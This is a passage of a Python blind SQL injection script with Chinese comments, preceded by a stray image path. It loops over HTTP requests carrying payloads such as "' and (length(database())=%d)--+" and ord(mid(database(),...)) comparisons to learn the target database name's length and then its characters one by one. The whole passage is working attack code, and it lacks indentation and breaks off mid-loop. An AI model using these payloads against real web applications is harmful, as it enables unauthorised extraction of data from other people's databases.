 str_list.append(chr(i))
#print('可显示字符：%s'%str_list)
return str_list #返回字符列表
def db_length(url,str):
print("[-]开始测试数据库名长度.......")
num=1
while True:
db_payload=url+"' and (length(database())=%d)--+"%num
r=requests.get(db_payload)
if str in r.text:
db_length=num
print("[+]数据库长度：%d\n"%db_length)
db_name(db_length) #进行下一步，测试库名
break
else:
num += 1
def db_name(db_length):
print("[-]开始测试数据库名.......")
db_name=''
str_list=ascii_str()
for i in range(1,db_length+1):
for j in str_list:
db_payload=url+"' and (ord(mid(database(),%d,1))='%s')--+"%(i,ord(j))